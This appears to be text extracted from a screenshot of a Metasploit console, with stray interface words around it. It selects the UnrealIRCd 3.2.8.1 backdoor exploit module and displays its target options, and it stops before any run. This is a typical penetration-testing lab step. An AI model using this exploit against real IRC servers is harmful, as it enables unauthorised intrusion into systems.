 Trash
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://gith
ub.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Home
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >